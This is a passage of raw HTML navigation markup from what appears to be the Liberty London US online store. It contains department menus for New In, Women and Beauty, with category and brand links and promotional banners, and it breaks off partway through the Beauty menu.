                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/us/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
